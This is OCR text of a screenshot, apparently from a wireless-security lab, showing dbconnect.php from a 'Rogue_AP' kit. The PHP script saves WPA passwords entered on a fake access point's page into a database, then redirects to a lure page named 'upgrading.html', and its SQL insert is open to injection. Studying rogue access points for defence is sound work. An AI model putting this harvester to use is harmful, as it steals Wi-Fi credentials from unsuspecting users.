 Rogue_AP.zip
Lab 5 - Google Drive - M...
/tmp/.fr-tbv7cU/Rogue_...
4
qterminal
Image Viewer
www
06:45 PM
91%
/tmp/.fr-tbv7cU/Rogue_AP/dbconnect.php - Mousepad
File Edit Search View Document Help
New File
dbconnect.php
1 <?php
2 session_start();
3 ob_start();
4 $host="localhost";
5 $username="fakeap";
6 $pass="fakeap";
7 $dbname="rogue_AP";
8 $tbl_name="wpa_keys";
9
10 // Create connection
11 $conn = mysqli_connect($host, $username, $pass, $dbname);
12 // Check connection
13 if (!$conn) {
14     die("Connection failed: " . mysqli_connect_error());
15 }
16
17
18 $password1=$_POST['password1'];
19 $password2=$_POST['password2'];
20
21 $sql = "INSERT INTO wpa_keys (password1, password2) VALUES ('$password1', '$password2')";
22 if (mysqli_query($conn, $sql)) {
23     echo "New record created successfully";
24 } else {
25     echo "Error: " . $sql . "<br>" . mysqli_error($conn);
26 }
27
28 mysqli_close($conn);
29
30 sleep(2);
31 header("location:upgrading.html");
32 ob_end_flush();
33 ?>
34
35